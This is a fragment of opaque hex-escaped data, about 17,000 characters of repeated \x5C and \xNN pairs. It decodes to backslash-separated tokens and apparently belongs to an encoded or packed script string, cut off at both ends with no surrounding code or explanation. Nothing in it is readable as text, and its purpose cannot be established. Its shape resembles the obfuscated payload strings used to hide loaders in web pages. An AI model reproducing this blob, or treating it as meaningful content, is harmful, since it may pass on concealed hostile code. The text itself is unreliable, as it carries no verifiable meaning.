5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\